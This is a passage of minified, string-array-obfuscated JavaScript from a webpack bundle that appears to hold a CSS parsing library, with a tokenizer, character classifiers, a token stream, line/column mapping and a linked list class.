this[wV(0x76f)](this[wV(0x658)],v)&&this[wV(0x76f)](this[wV(0x658)]+0x1,m)?this[wV(0x499)]():this[wV(0x195)]();case j['_i']:{const W=this[wV(0xafb)](this[wV(0x658)]);if(W===Z||W===k||W===m||W===E)return this[wV(0xa2a)]();W===z&&this[wV(0xe72)](wV(0xe34),this[wV(0x658)]+0x1);break;}}}},0x80b:(R,F,Q)=>{'use strict';Q['r'](F),Q['d'](F,{'AtrulePrelude':()=>j['A'],'Selector':()=>z['A'],'Value':()=>s['A']});var j=Q(0x83b),z=Q(0xc96),s=Q(0x207a);},0xc96:(R,F,Q)=>{'use strict';Q['d'](F,{'A':()=>z});var j=Q(0x11ac);const z={'onWhiteSpace':function(s,k){const wT=a2P;null!==k[wT(0xd10)]&&wT(0xffe)!==k[wT(0xd10)][wT(0x401)]&&null!==s&&wT(0xffe)!==s[wT(0x401)]&&k[wT(0xc41)]({'type':wT(0xffe),'loc':null,'name':'\x20'});},'getNode':function(){const wK=a2P;switch(this[wK(0x15a)]){case j['hk']:return this[wK(0xf16)]();case j['Vw']:return this[wK(0xc96)]();case j['Qx']:return this[wK(0xf10)](0x1)===j['Qx']?this[wK(0xb80)]():this[wK(0x5a1)]();case j['Vy']:return this[wK(0x5d3)]();case j['wN']:case j['Ne']:return this[wK(0x724)]();case j['fg']:0x2e===this[wK(0xafb)](this[wK(0x658)])&&this[wK(0xe72)](wK(0x574),this[wK(0x658)]+0x1);break;case j['_i']:switch(this[wK(0xafb)](this[wK(0x658)])){case 0x2b:case 0x3e:case 0x7e:case 0x2f:return this[wK(0xffe)]();case 0x2e:return this[wK(0x5ac)]();case 0x2a:case 0x7c:return this[wK(0x5d3)]();case 0x23:return this[wK(0xc96)]();case 0x26:return this[wK(0x4b8)]();}}}};},0x207a:(R,F,Q)=>{'use strict';Q['d'](F,{'A':()=>E});var j=Q(0x1a1e),z=Q(0x1dd3),k=Q(0x20a0);function m(Z){const wC=a2P;return null!==Z&&wC(0xa2a)===Z[wC(0x401)]&&('-'===Z[wC(0x286)][Z[wC(0x286)][wC(0x513)]-0x1]||'+'===Z[wC(0x286)][Z[wC(0x286)][wC(0x513)]-0x1]);}const E={'getNode':j['A'],'onWhiteSpace'(Z,v){const wH=a2P;m(Z)&&(Z[wH(0x286)]='\x20'+Z[wH(0x286)]),m(v[wH(0xd10)])&&(v[wH(0xd10)][wH(0x286)]+='\x20');},'expression':z['A'],'var':k['A']};},0xab3:(R,F,Q)=>{'use strict';const wI=a2P;Q['d'](F,{'A':()=>k});var j=Q(0xd15),z=Q(0x9f5);function s(m){const wU=a2P,E=m[wU(0xf4a)],Z=E[wU(0x513)],v=E[wU(0x513)]>0x0?(0x0,z['vr'])(E[wU(0xafb)](0x0)):0x0,f=(0x0,j['N'])(m[wU(0xf51)],Z),w=(0x0,j['N'])(m[wU(0xaa5)],Z);let W=m[wU(0xfca)],X=m[wU(0xeac)];for(let N=v;N<Z;N++){const y=E[wU(0xafb)](N);f[N]=W,w[N]=X++,0xa!==y&&0xd!==y&&0xc!==y||(0xd===y&&N+0x1<Z&&0xa===E[wU(0xafb)](N+0x1)&&(N++,f[N]=W,w[N]=X),W++,X=0x1);}f[Z]=W,w[Z]=X,m[wU(0xf51)]=f,m[wU(0xaa5)]=w,m[wU(0x1014)]=!0x0;}class k{constructor(m,E,Z,v){const wM=a2P;this[wM(0xc0b)](m,E,Z,v),this[wM(0xf51)]=null,this[wM(0xaa5)]=null;}[wI(0xc0b)](m='',E=0x0,Z=0x1,v=0x1){const wY=wI;this[wY(0xf4a)]=m,this[wY(0x96a)]=E,this[wY(0xfca)]=Z,this[wY(0xeac)]=v,this[wY(0x1014)]=!0x1;}[wI(0x1077)](m,E){const wr=wI;return this[wr(0x1014)]||s(this),{'source':E,'offset':this[wr(0x96a)]+m,'line':this[wr(0xf51)][m],'column':this[wr(0xaa5)][m]};}[wI(0xf78)](m,E,Z){const wO=wI;return this[wO(0x1014)]||s(this),{'source':Z,'start':{'offset':this[wO(0x96a)]+m,'line':this[wO(0xf51)][m],'column':this[wO(0xaa5)][m]},'end':{'offset':this[wO(0x96a)]+E,'line':this[wO(0xf51)][E],'column':this[wO(0xaa5)][E]}};}}},0x1f39:(R,F,Q)=>{'use strict';const wi=a2P;Q['d'](F,{'e':()=>w});var j=Q(0xd15),z=Q(0x1945),k=Q(0x1738),m=Q(0xb59);const E=0xffffff,Z=0x18,v=new Uint8Array(0x20);function f(W){return 0x0!==v[W];}v[m['zt']]=m['no'],v[m['AJ']]=m['no'],v[m['hk']]=m['Oh'],v[m['X6']]=m['Q0'];class w{constructor(W,X){const wG=a2P;this[wG(0xc0b)](W,X);}[wi(0x823)](){const wq=wi;this[wq(0xfe8)]=!0x1,this[wq(0x476)]=-0x1,this[wq(0x15a)]=0x0,this[wq(0x658)]=this[wq(0x102f)],this[wq(0x791)]=this[wq(0x102f)];}[wi(0xc0b)](W='',X=()=>{}){const wt=wi,N=(W=String(W||''))[wt(0x513)],y=(0x0,j['N'])(this[wt(0x2d6)],W[wt(0x513)]+0x1),L=(0x0,j['N'])(this[wt(0x877)],W[wt(0x513)]+0x1);let S=0x0,V=-0x1,T=0x0,K=W[wt(0x513)];this[wt(0x2d6)]=null,this[wt(0x877)]=null,L[wt(0x4bd)](0x0),X(W,(C,H,U)=>{const M=S++;if(y[M]=C<<Z|U,-0x1===V&&(V=H),L[M]=K,C===T){const I=L[K];L[K]=M,K=I,T=v[y[I]>>Z];}else f(C)&&(K=M,T=v[C]);}),y[S]=m['LT']<<Z|N,L[S]=S;for(let C=0x0;C<S;C++){const H=L[C];if(H<=C){const U=L[H];U!==C&&(L[C]=U);}else H>S&&(L[C]=S);}this[wt(0xf4a)]=W,this[wt(0x102f)]=-0x1===V?0x0:V,this[wt(0xd99)]=S,this[wt(0x2d6)]=y,this[wt(0x877)]=L,this[wt(0x823)](),this[wt(0xb1a)]();}[wi(0xf10)](W){const wg=wi;return(W+=this[wg(0x476)])<this[wg(0xd99)]?this[wg(0x2d6)][W]>>Z:m['LT'];}[wi(0x374)](W){const wA=wi;for(let X=this[wA(0x476)];X<this[wA(0xd99)];X++){const N=this[wA(0x2d6)][X]>>Z;if(N!==m['M$']&&N!==m['Mw']&&0x0==W--)return N;}return m['LT'];}[wi(0xf02)](W){const wB=wi;return(W+=this[wB(0x476)])<this[wB(0xd99)]?this[wB(0x2d6)][W-0x1]&E:this[wB(0xf4a)][wB(0x513)];}[wi(0x8ed)](W){const wp=wi;for(let X=this[wp(0x476)];X<this[wp(0xd99)];X++){const N=this[wp(0x2d6)][X]>>Z;if(N!==m['M$']&&N!==m['Mw']&&0x0==W--)return X-this[wp(0x476)];}return m['LT'];}[wi(0x1065)](W,X){const wn=wi;return(W+=this[wn(0x476)])<this[wn(0xd99)]&&(0x0,z['s0'])(this[wn(0xf4a)],this[wn(0x2d6)][W-0x1]&E,this[wn(0x2d6)][W]&E,X);}[wi(0xd00)](W){const wu=wi;return W===this[wu(0x476)]?this[wu(0x658)]:W>0x0?W<this[wu(0xd99)]?this[wu(0x2d6)][W-0x1]&E:this[wu(0x2d6)][this[wu(0xd99)]]&E:this[wu(0x102f)];}[wi(0xd73)](W){const wa=wi;return this[wa(0xf4a)][wa(0x59e)](W,this[wa(0x658)]);}[wi(0x890)](W){const wx=wi;return this[wx(0x877)][this[wx(0x476)]]<W;}[wi(0x100c)](W,X){const wJ=wi;return X?this[wJ(0xf10)](X)===m['_i']&&this[wJ(0xf4a)][wJ(0xafb)](this[wJ(0xf02)](X))===W:this[wJ(0x15a)]===m['_i']&&this[wJ(0xf4a)][wJ(0xafb)](this[wJ(0x658)])===W;}[wi(0x398)](W){const wD=wi;let X=this[wD(0x476)]+W;X<this[wD(0xd99)]?(this[wD(0x476)]=X,this[wD(0x658)]=this[wD(0x2d6)][X-0x1]&E,X=this[wD(0x2d6)][X],this[wD(0x15a)]=X>>Z,this[wD(0x791)]=X&E):(this[wD(0x476)]=this[wD(0xd99)],this[wD(0xb1a)]());}[wi(0xb1a)](){const we=wi;let W=this[we(0x476)]+0x1;W<this[we(0xd99)]?(this[we(0x476)]=W,this[we(0x658)]=this[we(0x791)],W=this[we(0x2d6)][W],this[we(0x15a)]=W>>Z,this[we(0x791)]=W&E):(this[we(0xfe8)]=!0x0,this[we(0x476)]=this[we(0xd99)],this[we(0x15a)]=m['LT'],this[we(0x658)]=this[we(0x791)]=this[we(0xf4a)][we(0x513)]);}[wi(0x30d)](){const W0=wi;for(;this[W0(0x15a)]===m['M$']||this[W0(0x15a)]===m['Mw'];)this[W0(0xb1a)]();}[wi(0xb3e)](W,X){const W1=wi;let N=W,y=0x0,L=0x0;h:for(;N<this[W1(0xd99)]&&(y=this[W1(0x877)][N],!(y<W));N++)switch(L=N>0x0?this[W1(0x2d6)][N-0x1]&E:this[W1(0x102f)],X(this[W1(0xf4a)][W1(0xafb)](L))){case 0x1:break h;case 0x2:N++;break h;default:f(this[W1(0x2d6)][N]>>Z)&&(N=y);}this[W1(0x398)](N-this[W1(0x476)]);}[wi(0x721)](W){const W2=wi;for(let X=0x0,N=this[W2(0x102f)];X<this[W2(0xd99)];X++){const y=N,L=this[W2(0x2d6)][X],h=L&E;N=h,W(L>>Z,y,h,X);}}[wi(0xa3e)](){const W3=wi,W=new Array(this[W3(0xd99)]);return this[W3(0x721)]((X,N,y,L)=>{const W4=W3;W[L]={'idx':L,'type':k['A'][X],'chunk':this[W4(0xf4a)][W4(0x59e)](N,y),'balance':this[W4(0x877)][L]};}),W;}}},0xd15:(R,F,Q)=>{'use strict';Q['d'](F,{'N':()=>z});const j=0x4000;function z(s=null,k){const W5=a2P;return null===s||s[W5(0x513)]<k?new Uint32Array(Math[W5(0x63a)](k+0x400,j)):s;}},0x9f5:(R,F,Q)=>{'use strict';const W6=a2P;Q['d'](F,{'Eo':()=>W,'GI':()=>Y,'Mi':()=>L,'Od':()=>U,'U$':()=>C,'Vv':()=>E,'Ym':()=>H,'Z9':()=>X,'eO':()=>V,'i0':()=>N,'lP':()=>M,'o6':()=>S,'tB':()=>k,'vr':()=>T,'yp':()=>z});const j=0x0;function z(O){return O>=0x30&&O<=0x39;}function k(O){return z(O)||O>=0x41&&O<=0x46||O>=0x61&&O<=0x66;}function E(O){return O>=0x41&&O<=0x5a;}function Z(O){return function(G){return E(G)||function(q){return q>=0x61&&q<=0x7a;}(G);}(O)||function(G){return G>=0x80;}(O)||0x5f===O;}function W(O){return Z(O)||z(O)||0x2d===O;}function X(O){return 0xa===O||0xd===O||0xc===O;}function N(O){return X(O)||0x20===O||0x9===O;}function L(O,G){return 0x5c===O&&!X(G)&&G!==j;}function S(O,G,q){return 0x2d===O?Z(G)||0x2d===G||L(G,q):!!Z(O)||0x5c===O&&L(O,G);}function V(O,G,q){return 0x2b===O||0x2d===O?z(G)?0x2:0x2e===G&&z(q)?0x3:0x0:0x2e===O?z(G)?0x2:0x0:z(O)?0x1:0x0;}function T(O){return 0xfeff===O||0xfffe===O?0x1:0x0;}const K=new Array(0x80),C=0x82,H=0x83,U=0x84,M=0x85;for(let O=0x0;O<K[W6(0x513)];O++)K[O]=N(O)&&C||z(O)&&H||Z(O)&&U||((I=O)>=0x0&&I<=0x8||0xb===I||I>=0xe&&I<=0x1f||0x7f===I)&&M||O||0x80;var I;function Y(G){return G<0x80?K[G]:U;}},0x11ac:(R,F,Q)=>{'use strict';Q['d'](F,{'$C':()=>k['s0'],'A1':()=>E['A'],'A9':()=>j['A9'],'AJ':()=>j['AJ'],'Fg':()=>j['Fg'],'KJ':()=>k['KJ'],'LT':()=>j['LT'],'M$':()=>j['M$'],'Mi':()=>z['Mi'],'Mw':()=>j['Mw'],'Nb':()=>k['Nb'],'Ne':()=>j['Ne'],'Oh':()=>j['Oh'],'Q0':()=>j['Q0'],'Qf':()=>j['Qf'],'Qq':()=>j['Qq'],'Qx':()=>j['Qx'],'VY':()=>j['VY'],'Vw':()=>j['Vw'],'Vy':()=>j['Vy'],'X6':()=>j['X6'],'Z4':()=>k['Z4'],'_i':()=>j['_i'],'eV':()=>Z['e'],'fg':()=>j['fg'],'hk':()=>j['hk'],'i0':()=>z['i0'],'lh':()=>j['lh'],'no':()=>j['no'],'o6':()=>z['o6'],'qw':()=>v,'s0':()=>j['s0'],'sR':()=>k['sR'],'tB':()=>z['tB'],'uX':()=>m['A'],'wN':()=>j['wN'],'yQ':()=>k['yQ'],'yp':()=>z['yp'],'zG':()=>j['zG'],'zt':()=>j['zt'],'zu':()=>j['zu']});var j=Q(0xb59),z=Q(0x9f5),k=Q(0x1945),m=Q(0x1738),E=Q(0xab3),Z=Q(0x1f39);function v(f,w){const WP=a2P;function W(T){const W7=a2P;return T<L?f[W7(0xafb)](T):0x0;}function X(){return V=(0x0,k['yQ'])(f,V),(0x0,z['o6'])(W(V),W(V+0x1),W(V+0x2))?(h=j['fg'],void(V=(0x0,k['Ui'])(f,V))):0x25===W(V)?(h=j['Ne'],void V++):void(h=j['wN']);}function N(){const W8=a2P,T=V;return V=(0x0,k['Ui'])(f,V),(0x0,k['s0'])(f,T,V,W8(0x2c3))&&0x28===W(V)?(V=(0x0,k['yK'])(f,V+0x1),0x22===W(V)||0x27===W(V)?(h=j['zt'],void(V=T+0x4)):void(function(){const W9=W8;for(h=j['s0'],V=(0x0,k['yK'])(f,V);V<f[W9(0x513)];V++){const K=f[W9(0xafb)](V);switch((0x0,z['GI'])(K)){case 0x29:return void V++;case z['U$']:return V=(0x0,k['yK'])(f,V),0x29===W(V)||V>=f[W9(0x513)]?void(V<f[W9(0x513)]&&V++):(V=(0x0,k['FW'])(f,V),void(h=j['VY']));case 0x22:case 0x27:case 0x28:case z['lP']:return V=(0x0,k['FW'])(f,V),void(h=j['VY']);case 0x5c:if((0x0,z['Mi'])(K,W(V+0x1))){V=(0x0,k['KJ'])(f,V)-0x1;break;}return V=(0x0,k['FW'])(f,V),void(h=j['VY']);}}}())):0x28===W(V)?(h=j['zt'],void V++):void(h=j['Vy']);}function y(T){const Wo=a2P;for(T||(T=W(V++)),h=j['Qf'];V<f[Wo(0x513)];V++){const K=f[Wo(0xafb)](V);switch((0x0,z['GI'])(K)){case T:return void V++;case z['U$']:if((0x0,z['Z9'])(K))return V+=(0x0,k['xC'])(f,V,K),void(h=j['Fg']);break;case 0x5c:if(V===f[Wo(0x513)]-0x1)break;const C=W(V+0x1);(0x0,z['Z9'])(C)?V+=(0x0,k['xC'])(f,V+0x1,C):(0x0,z['Mi'])(K,C)&&(V=(0x0,k['KJ'])(f,V)-0x1);}}}const L=(f=String(f||''))[WP(0x513)];let h,S=(0x0,z['vr'])(W(0x0)),V=S;for(;V<L;){const T=f[WP(0xafb)](V);switch((0x0,z['GI'])(T)){case z['U$']:h=j['M$'],V=(0x0,k['yK'])(f,V+0x1);break;case 0x22:y();break;case 0x23:(0x0,z['Eo'])(W(V+0x1))||(0x0,z['Mi'])(W(V+0x1),W(V+0x2))?(h=j['Vw'],V=(0x0,k['Ui'])(f,V+0x1)):(h=j['_i'],V++);break;case 0x27:y();break;case 0x28:h=j['AJ'],V++;break;case 0x29:h=j['no'],V++;break;case 0x2b:(0x0,z['eO'])(T,W(V+0x1),W(V+0x2))?X():(h=j['_i'],V++);break;case 0x2c:h=j['A9'],V++;break;case 0x2d:(0x0,z['eO'])(T,W(V+0x1),W(V+0x2))?X():0x2d===W(V+0x1)&&0x3e===W(V+0x2)?(h=j['zG'],V+=0x3):(0x0,z['o6'])(T,W(V+0x1),W(V+0x2))?N():(h=j['_i'],V++);break;case 0x2e:(0x0,z['eO'])(T,W(V+0x1),W(V+0x2))?X():(h=j['_i'],V++);break;case 0x2f:0x2a===W(V+0x1)?(h=j['Mw'],V=f[WP(0xf6b)]('*/',V+0x2),V=-0x1===V?f[WP(0x513)]:V+0x2):(h=j['_i'],V++);break;case 0x3a:h=j['Qx'],V++;break;case 0x3b:h=j['Qq'],V++;break;case 0x3c:0x21===W(V+0x1)&&0x2d===W(V+0x2)&&0x2d===W(V+0x3)?(h=j['lh'],V+=0x4):(h=j['_i'],V++);break;case 0x40:(0x0,z['o6'])(W(V+0x1),W(V+0x2),W(V+0x3))?(h=j['zu'],V=(0x0,k['Ui'])(f,V+0x1)):(h=j['_i'],V++);break;case 0x5b:h=j['hk'],V++;break;case 0x5c:(0x0,z['Mi'])(T,W(V+0x1))?N():(h=j['_i'],V++);break;case 0x5d:h=j['Oh'],V++;break;case 0x7b:h=j['X6'],V++;break;case 0x7d:h=j['Q0'],V++;break;case z['Ym']:X();break;case z['Od']:N();break;default:h=j['_i'],V++;}w(h,S,S=V);}}},0x1738:(R,F,Q)=>{'use strict';const Wb=a2P;Q['d'](F,{'A':()=>j});const j=[Wb(0xd13),Wb(0xe97),Wb(0x37e),Wb(0x62f),Wb(0x296),Wb(0xe92),Wb(0x7aa),Wb(0x78d),Wb(0xf55),Wb(0xa3a),Wb(0x34e),Wb(0xd97),Wb(0x344),Wb(0x1ae),Wb(0x649),Wb(0x334),Wb(0xc5b),Wb(0x680),Wb(0x537),Wb(0xc58),Wb(0xaeb),Wb(0xf7d),Wb(0x56f),Wb(0xcc3),Wb(0xbc4),Wb(0x55c)];},0xb59:(R,F,Q)=>{'use strict';Q['d'](F,{'A9':()=>J,'AJ':()=>o1,'Fg':()=>V,'LT':()=>j,'M$':()=>Y,'Mw':()=>o5,'Ne':()=>M,'Oh':()=>o0,'Q0':()=>o4,'Qf':()=>N,'Qq':()=>B,'Qx':()=>q,'VY':()=>K,'Vw':()=>X,'Vy':()=>z,'X6':()=>o3,'_i':()=>H,'fg':()=>I,'hk':()=>D,'lh':()=>O,'no':()=>o2,'s0':()=>T,'wN':()=>U,'zG':()=>G,'zt':()=>Z,'zu':()=>W});const j=0x0,z=0x1,Z=0x2,W=0x3,X=0x4,N=0x5,V=0x6,T=0x7,K=0x8,H=0x9,U=0xa,M=0xb,I=0xc,Y=0xd,O=0xe,G=0xf,q=0x10,B=0x11,J=0x12,D=0x13,o0=0x14,o1=0x15,o2=0x16,o3=0x17,o4=0x18,o5=0x19;},0x1945:(R,F,Q)=>{'use strict';Q['d'](F,{'FW':()=>y,'KJ':()=>W,'Nb':()=>E,'Ui':()=>X,'Z4':()=>v,'s0':()=>Z,'sR':()=>L,'xC':()=>k,'yK':()=>f,'yQ':()=>N});var j=Q(0x9f5);function z(S,V){const Wd=a2P;return V<S[Wd(0x513)]?S[Wd(0xafb)](V):0x0;}function k(S,V,T){return 0xd===T&&0xa===z(S,V+0x1)?0x2:0x1;}function E(S,V,T){const WR=a2P;let K=S[WR(0xafb)](V);return(0x0,j['Vv'])(K)&&(K|=0x20),K===T;}function Z(S,V,T,K){const WF=a2P;if(T-V!==K[WF(0x513)])return!0x1;if(V<0x0||T>S[WF(0x513)])return!0x1;for(let C=V;C<T;C++){const H=K[WF(0xafb)](C-V);let U=S[WF(0xafb)](C);if((0x0,j['Vv'])(U)&&(U|=0x20),U!==H)return!0x1;}return!0x0;}function v(S,V){const WQ=a2P;for(;V>=0x0&&(0x0,j['i0'])(S[WQ(0xafb)](V));V--);return V+0x1;}function f(S,V){const Wj=a2P;for(;V<S[Wj(0x513)]&&(0x0,j['i0'])(S[Wj(0xafb)](V));V++);return V;}function w(S,V){const Wz=a2P;for(;V<S[Wz(0x513)]&&(0x0,j['yp'])(S[Wz(0xafb)](V));V++);return V;}function W(S,V){const Ws=a2P;if(V+=0x2,(0x0,j['tB'])(z(S,V-0x1))){for(const K=Math[Ws(0x1030)](S[Ws(0x513)],V+0x5);V<K&&(0x0,j['tB'])(z(S,V));V++);const T=z(S,V);(0x0,j['i0'])(T)&&(V+=k(S,V,T));}return V;}function X(S,V){const Wk=a2P;for(;V<S[Wk(0x513)];V++){const T=S[Wk(0xafb)](V);if(!(0x0,j['Eo'])(T)){if(!(0x0,j['Mi'])(T,z(S,V+0x1)))break;V=W(S,V)-0x1;}}return V;}function N(S,V){const Wm=a2P;let T=S[Wm(0xafb)](V);if(0x2b!==T&&0x2d!==T||(T=S[Wm(0xafb)](V+=0x1)),(0x0,j['yp'])(T)&&(V=w(S,V+0x1),T=S[Wm(0xafb)](V)),0x2e===T&&(0x0,j['yp'])(S[Wm(0xafb)](V+0x1))&&(V=w(S,V+=0x2)),E(S,V,0x65)){let K=0x0;T=S[Wm(0xafb)](V+0x1),0x2d!==T&&0x2b!==T||(K=0x1,T=S[Wm(0xafb)](V+0x2)),(0x0,j['yp'])(T)&&(V=w(S,V+0x1+K+0x1));}return V;}function y(S,V){const WE=a2P;for(;V<S[WE(0x513)];V++){const T=S[WE(0xafb)](V);if(0x29===T){V++;break;}(0x0,j['Mi'])(T,z(S,V+0x1))&&(V=W(S,V));}return V;}function L(S){const WZ=a2P;if(0x1===S[WZ(0x513)]&&!(0x0,j['tB'])(S[WZ(0xafb)](0x0)))return S[0x0];let V=parseInt(S,0x10);return(0x0===V||V>=0xd800&&V<=0xdfff||V>0x10ffff)&&(V=0xfffd),String[WZ(0xd9a)](V);}},0x1aa:(R,F,Q)=>{'use strict';const Wv=a2P;Q['d'](F,{'B':()=>z});let j=null;class z{static[Wv(0x467)](s){return{'prev':null,'next':null,'data':s};}constructor(){const Wf=Wv;this[Wf(0xcae)]=null,this[Wf(0x69d)]=null,this[Wf(0xc6c)]=null;}[Wv(0x467)](s){const Ww=Wv;return z[Ww(0x467)](s);}[Wv(0x488)](s,k){const WW=Wv;let m;return null!==j?(m=j,j=j[WW(0xc6c)],m[WW(0xbc7)]=s,m[WW(0xb1a)]=k,m[WW(0xc6c)]=this[WW(0xc6c)]):m={'prev':s,'next':k,'cursor':this[WW(0xc6c)]},this[WW(0xc6c)]=m,m;}[Wv(0x108d)](){const WX=Wv,{cursor:s}=this;this[WX(0xc6c)]=s[WX(0xc6c)],s[WX(0xbc7)]=null,s[WX(0xb1a)]=null,s[WX(0xc6c)]=j,j=s;}[Wv(0x615)](s,k,m,E){const WN=Wv;let {cursor:Z}=this;for(;null!==Z;)Z[WN(0xbc7)]===s&&(Z[WN(0xbc7)]=k),Z[WN(0xb1a)]===m&&(Z[WN(0xb1a)]=E),Z=Z[WN(0xc6c)];}*[Symbol[Wv(0x36e)]](){const Wc=Wv;for(let s=this[Wc(0xcae)];null!==s;s=s[Wc(0xb1a)])yield s[Wc(0xdb7)];}get[Wv(0xf5f)](){const Wy=Wv;let s=0x0;for(let k=this[Wy(0xcae)];null!==k;k=k[Wy(0xb1a)])s++;return s;}get[Wv(0xdac)](){const WL=Wv;return null===this[WL(0xcae)];}get[Wv(0x9f0)](){const Wh=Wv;return this[Wh(0xcae)]&&this[Wh(0xcae)][Wh(0xdb7)];}get[Wv(0xd10)](){const WS=Wv;return this[WS(0x69d)]&&this[WS(0x69d)][WS(0xdb7)];}[Wv(0xe66)](s){const Wl=Wv;let k=null;this[Wl(0xcae)]=null;for(let m of s){const E=z[Wl(0x467)](m);null!==k?k[Wl(0xb1a)]=E:this[Wl(0xcae)]=E,E[Wl(0xbc7)]=k,k=E;}return this[Wl(0x69d)]=k,this;}[Wv(0x9f7)](){return[...this];}[Wv(0xe78)](){return[...this];}[Wv(0x990)](s,k=this){const WV=Wv,m=this[WV(0x488)](null,this[WV(0xcae)]);for(;null!==m[WV(0xb1a)];){const E=m[WV(0xb1a)];m[WV(0xb1a)]=E[WV(0xb1a)],s[WV(0x2be)](k,E[WV(0xdb7)],E,this);}this[WV(0x108d)]();}[Wv(0x5eb)](s,k=this){const WT=Wv,m=this[WT(0x488)](this[WT(0x69d)],null);for(;null!==m[WT(0xbc7)];){const E=m[WT(0xbc7)];m[WT(0xbc7)]=E[WT(0xbc7)],s[WT(0x2be)](k,E[WT(0xdb7)],E,this);}this[WT(0x108d)]();}[Wv(0x605)](s,k,m=this){const WK=Wv;let E,Z=this[WK(0x488)](null,this[WK(0xcae)]),v=k;for(;null!==Z[WK(0xb1a)];)E=Z[WK(0xb1a)],Z[WK(0xb1a)]=E[WK(0xb1a)],v=s[WK(0x2be)](m,v,E[WK(0xdb7)],E,this);return this[WK(0x108d)](),v;}[Wv(0x9d2)](s,k,m=this){const WC=Wv;let E,Z=this[WC(0x488)](this[WC(0x69d)],null),v=k;for(;null!==Z[WC(0xbc7)];)E=Z[WC(0xbc7)],Z[WC(0xbc7)]=E[WC(0xbc7)],v=s[WC(0x2be)](m,v,E[WC(0xdb7)],E,this);return this[WC(0x108d)](),v;}[Wv(0x255)](s,k=this){const WH=Wv;for(let m=this[WH(0xcae)];null!==m;m=m[WH(0xb1a)])if(s[WH(0x2be)](k,m[WH(0xdb7)],m,this))return!0x0;return!0x1;}[Wv(0x4d2)](s,k=this){const WU=Wv,m=new z();for(let E=this[WU(0xcae)];null!==E;E=E[WU(0xb1a)])m[WU(0x2e3)](s[WU(0x2be)](k,E[WU(0xdb7)],E,this));return m;}[Wv(0x47f)](s,k=this){const WM=Wv,m=new z();for(let E=this[WM(0xcae)];null!==E;E=E[WM(0xb1a)])s[WM(0x2be)](k,E[WM(0xdb7)],E,this)&&m[WM(0x2e3)](E[WM(0xdb7)]);return m;}[Wv(0x9bb)](s,k,m=this){const WI=Wv;if(null===s)return;const E=this[WI(0x488)](null,s);for(;null!==E[WI(0xb1a)];){const Z=E[WI(0xb1a)];if(E[WI(0xb1a)]=Z[WI(0xb1a)],k[WI(0x2be)](m,Z[WI(0xdb7)],Z,this))break;}this[WI(0x108d)]();}[Wv(0xbd8)](s,k,m=this){const WY=Wv;if(null===s)return;const E=this[WY(0x488)](s,null);for(;null!==E[WY(0xbc7)];){const Z=E[WY(0xbc7)];if(E[WY(0xbc7)]=Z[WY(0xbc7)],k[WY(0x2be)](m,Z[WY(0xdb7)],Z,this))break;}this[WY(0x108d)]();}[Wv(0x1087)](){const Wr=Wv;this[Wr(0xcae)]=null,this[Wr(0x69d)]=null;}[Wv(0xf4d)](){const WO=Wv,s=new z();for(let k of this)s[WO(0x2e3)](k);return s;}[Wv(0x668)](s){const WG=Wv;return this[WG(0x615)](null,s,this[WG(0xcae)],s),null!==this[WG(0xcae)]?(this[WG(0xcae)][WG(0xbc7)]=s,s[WG(0xb1a)]=this[WG(0xcae)]):this[WG(0x69d)]=s,this[WG(0xcae)]=s,this;}[Wv(0x3fa)](s){const Wi=Wv;return this[Wi(0x668)](z[Wi(0x467)](s));}[Wv(0x963)](s){const Wq=Wv;return this[Wq(0xf3c)](s);}[Wv(0x2e3)](s){const Wt=Wv;return this[Wt(0xf3c)](z[Wt(0x467)](s));}[Wv(0xf3c)](s,k=null){const Wg=Wv;if(null!==k){if(this[Wg(0x615)](k[Wg(0xbc7)],s,k,s),null===k[Wg(0xbc7)]){if(this[Wg(0xcae)]!==k)throw new Error(Wg(0x412));this[Wg(0xcae)]=s,k[Wg(0xbc7)]=s,s[Wg(0xb1a)]=k,this[Wg(0x615)](null,s);}else k[Wg(0xbc7)][Wg(0xb1a)]=s,s[Wg(0xbc7)]=k[Wg(0xbc7)],k[Wg(0xbc7)]=s,s[Wg(0xb1a)]=k;}else this[Wg(0x615)](this[Wg(0x69d)],s,null,s),null!==this[Wg(0x69d)]?(this[Wg(0x69d)][Wg(0xb1a)]=s,s[Wg(0xbc7)]=this[Wg(0x69d)]):this[Wg(0xcae)]=s,this[Wg(0x69d)]=s;return this;}[Wv(0x560)](s,k){const WA=Wv;return this[WA(0xf3c)](z[WA(0x467)](s),k);}[Wv(0xe90)](s){const WB=Wv;if(this[WB(0x615)](s,s[WB(0xbc7)],s,s[WB(0xb1a)]),null!==s[WB(0xbc7)])s[WB(0xbc7)][WB(0xb1a)]=s[WB(0xb1a)];else{if(this[WB(0xcae)]!==s)throw new Error(WB(0x93f));this[WB(0xcae)]=s[WB(0xb1a)];}if(null!==s[WB(0xb1a)])s[WB(0xb1a)][WB(0xbc7)]=s[WB(0xbc7)];else{if(this[WB(0x69d)]!==s)throw new Error(WB(0x93f));this[WB(0x69d)]=s[WB(0xbc7)];}return s[WB(0xbc7)]=null,s[WB(0xb1a)]=null,s;}[Wv(0xc41)](s){const Wp=Wv;this[Wp(0xf3c)](z[Wp(0x467)](s));}[Wv(0xcaa)](){const Wn=Wv;return null!==this[Wn(0x69d)]?this[Wn(0xe90)](this[Wn(0x69d)]):null;}[Wv(0x20c)](s){const Wu=Wv;this[Wu(0x668)](z[Wu(0x467)](s));}[Wv(0xd3a)](){const Wa=Wv;return null!==this[Wa(0xcae)]?this[Wa(0xe90)](this[Wa(0xcae)]):null;}[Wv(0x6fe)](s){const Wx=Wv;return this[Wx(0x31c)](s,this[Wx(0xcae)]);}[Wv(0xc38)](s){const WJ=Wv;return this[WJ(0x31c)](s);}[Wv(0x31c)](s,k){const WD=Wv;return null===s[WD(0xcae)]||(null!=k?(this[WD(0x615)](k[WD(0xbc7)],s[WD(0x69d)],k,s[WD(0xcae)]),null!==k[WD(0xbc7)]?(k[WD(0xbc7)][WD(0xb1a)]=s[WD(0xcae)],s[WD(0xcae)][WD(0xbc7)]=k[WD(0xbc7)]):this[WD(0xcae)]=s[WD(0xcae)],k[WD(0xbc7)]=s[WD(0x69d)],s[WD(0x69d)][WD(0xb1a)]=k):(this[WD(0x615)](this[WD(0x69d)],s[WD(0x69d)],null,s[WD(0xcae)]),null!==this[WD(0x69d)]?(this[WD(0x69d)][WD(0xb1a)]=s[WD(0xcae)],s[WD(0xcae)][WD(0xbc7)]=this[WD(0x69d)]):this[WD(0xcae)]=s[WD(0xcae)],this[WD(0x69d)]=s[WD(0x69d)]),s[WD(0xcae)]=null,s[WD(0x69d)]=null),this;}[Wv(0x6b7)](s,k){const We=Wv;We(0xcae)in 